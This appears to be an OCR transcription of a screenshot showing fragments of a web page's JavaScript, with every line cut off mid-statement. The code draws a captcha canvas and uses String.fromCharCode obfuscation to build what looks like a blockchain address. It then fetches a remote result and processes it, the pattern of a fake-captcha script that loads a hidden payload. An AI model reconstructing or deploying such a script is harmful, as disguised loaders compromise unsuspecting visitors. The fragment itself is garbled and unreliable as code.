
HASH: f8b8c67d364c50cbc553a70
Updated:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(